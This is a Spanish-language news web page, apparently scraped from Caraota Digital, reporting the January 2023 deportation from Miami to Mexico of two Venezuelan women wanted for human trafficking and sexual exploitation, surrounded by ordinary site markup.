id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-1562" class="post-1562 post type-post status-publish format-standard has-post-thumbnail category-mundo tag-carruseleeuumexicotrata-de-personasvenezolanas"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h1 class="s-title fw-headline">EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/6c858a8f091e2fb7ea8a2bfe28c1f446.jpg?ver=1769055058' srcset='/wp-content/litespeed/avatar/ae8e26ad4b8fa6ca14daf4efb0a19fc5.jpg?ver=1769055058 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-01-24T17:40:40-04:00">Publicado 24 de enero de 2023, 5:40 PM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="1562"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" data-ptitle="EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="484" src="https://caraotadigital.net/wp-content/uploads/2023/01/deportacion-1-860x484.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="deportación" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&amp;text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" data-ptitle="EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-70408847' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-70408847' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>Oficiales de Operaciones de Ejecución y Deportación (ERO, por sus siglas en inglés) de Miami <strong>entregaron a las autoridades mexicanas a dos venezolanas que eran buscadas por trata de personas y explotación sexual.</strong></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#la-deportacion" class="table-link no-link anchor-link" data-index="rb-heading-index-0">LA DEPORTACIÓN</a></li><li><a href="#lea-tambien-en-video-l-venezolano-fue-atacado-por-un-companero-de-trabajo-en-chile-recibio-siete-punaladas" class="table-link no-link anchor-link" data-index="rb-heading-index-1">LEA TAMBIÉN: EN VIDEO l VENEZOLANO FUE ATACADO POR UN COMPAÑERO DE TRABAJO EN CHILE, RECIBIÓ SIETE PUÑALADAS</a></li></ul></div><p>Yubisay Delimar Sandoval Sequera, de 32 años, y Arianny Paola Vega-Escalona, de 24, viajaron desde el Aeropuerto Internacional de Miami a Harlingen, Texas. Organismos de seguridad las entregaron en el terminal aéreo a funcionarios mexicanos en el puerto de entrada de Brownsville.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="237729"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/al-estilo-del-ceo-de-astronomer-prestigiosa-empresa-destituyo-a-su-consejero-delegado-al-descubrir-su-relacion-secreta-con-una-empleada/" title="¿Al estilo del CEO de Astronomer? Prestigiosa empresa destituyó a su consejero delegado al descubrir su relación secreta con una empleada">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2025/09/id29190-2025-09-01T193735Z_1_LYNXMPEL801BV_RTROPTP_4_NESTLE-AGM-1080x720-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/mundo/al-estilo-del-ceo-de-astronomer-prestigiosa-empresa-destituyo-a-su-consejero-delegado-al-descubrir-su-relacion-secreta-con-una-empleada/" rel="bookmark">¿Al estilo del CEO de Astronomer? Prestigiosa empresa destituyó a su consejero delegado al descubrir su relación secreta con una empleada</a></div></div></div><div class="p-wrap p-list-inline" data-pid="148633"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/venezolano-perdio-las-piernas-al-caer-del-tren-de-la-muerte-en-mexico-no-lo-han-identificado-y-buscan-a-su-familia/" rel="bookmark">Venezolano perdió las piernas al caer del ‘tren de la muerte’ en México, no lo han identificado y buscan a su familia</a></div></div><div class="p-wrap p-list-inline" data-pid="190444"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/ya-tiene-fecha-de-reapertura-la-catedral-de-notre-dame-fue-restaurada-tras-el-gran-incendio-de-2019/" rel="bookmark">Ya tiene fecha de reapertura: La Catedral de Notre Dame fue restaurada tras el gran incendio de 2019</a></div></div></div></div></div><p>Las venezolanas fueron capturadas en Homestead a mediados de 2022. En diciembre de ese mismo año, ambas recibieron una orden de expulsión de Estados Unidos por parte de un juez de inmigración de Miami.</p><p><strong>«El regreso de estas dos fugitivas a México es un excelente ejemplo de cómo ICE trabaja en estrecha colaboración con nuestros socios internacionales encargados de hacer cumplir la ley»</strong>, declaró el director de la oficina local de ERO en Miami, Garrett Ripa.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><h3 id="la-deportacion" class="rb-heading-index-0" style="color: #008000;"><span style="color: #008000;"><b>LA DEPORTACIÓN</b></span></h3><p><strong>De igual forma, Ripa ratificó su compromiso para identificar, ubicar y deportar a los ciudadanos buscados por presuntamente cometer delitos.</strong></p><p>Arrestar a los fugitivos extranjeros por delitos cometidos en el extranjero y aún prófugos en los EEUU es otra responsabilidad de los funcionarios de deportación de ERO que trabajan con Interpol, reseñó El Nuevo Herald.</p><h3 id="lea-tambien-en-video-l-venezolano-fue-atacado-por-un-companero-de-trabajo-en-chile-recibio-siete-punaladas" class="rb-heading-index-1"><strong>LEA TAMBIÉN<a href="https://twitter.com/CaraotaDigital">:</a> <a href="https://caraotadigital.com/mundo/en-video-l-venezolano-fue-atacado-por-un-companero-de-trabajo-en-chile-recibio-siete-punaladas">EN VIDEO l VENEZOLANO FUE ATACADO POR UN COMPAÑERO DE TRABAJO EN CHILE, RECIBIÓ SIETE PUÑALADAS</a></strong></h3><p><strong>ERO es responsable de supervisar cada paso del proceso de aplicación de la ley de inmigración.</strong> Incluida la custodia, el transporte, la supervisión, la identificación y el arresto, la administración de la fianza y la deportación.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/carruseleeuumexicotrata-de-personasvenezolanas/" rel="tag">Carrusel|EEUU|México|trata de personas|venezolanas</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&amp;text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" data-ptitle="EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="266214"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/marco-rubio-hablara-sobre-operaciones-en-venezuela-ante-legisladores-de-eeuu-la-proxima-semana/" title="Marco Rubio hablará sobre operaciones en Venezuela ante legisladores de EEUU la próxima semana">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/MARCORUBIO24edc7ed62908d48.jpg" class="featured-img wp-post-image" alt="Marco Rubio sobre Venezuela" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/marco-rubio-hablara-sobre-operaciones-en-venezuela-ante-legisladores-de-eeuu-la-proxima-semana/" rel="bookmark">Marco Rubio hablará sobre operaciones en Venezuela ante legisladores de EEUU la próxima semana</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="266192"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/deportes/el-dramatico-momento-en-el-que-una-recogepelotas-se-desmayo-en-pleno-abierto-de-australia-esto-hizo-una-tenista/" title="El dramático momento en el que una recogepelotas se desmayó en pleno Abierto de Australia, esto hizo una tenista">
<img width="150" height="81" src="https://caraotadigital.net/wp-content/uploads/2026/01/RECOGEPELOTAS.jpg" class="featured-img wp-post-image" alt="recogepelotas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/deportes/el-dramatico-momento-en-el-que-una-recogepelotas-se-desmayo-en-pleno-abierto-de-australia-esto-hizo-una-tenista/" rel="bookmark">El dramático momento en el que una recogepelotas se desmayó en pleno Abierto de Australia, esto hizo una tenista</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-10" href="https://caraotadigital.net/category/deportes/">Deportes</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="266204"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/opinion/un-accidente-vs-la-automedicacion-que-puede-ser-peor/" title="Un accidente vs la automedicación… ¿Qué puede ser peor?">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/sotorosa220126.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/opinion/un-accidente-vs-la-automedicacion-que-puede-ser-peor/" rel="bookmark">Un accidente vs la automedicación… ¿Qué puede ser peor?</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-63" href="https://caraotadigital.net/category/opinion/">Columnistas</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="ba9483ca488084ecdeeab64c-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
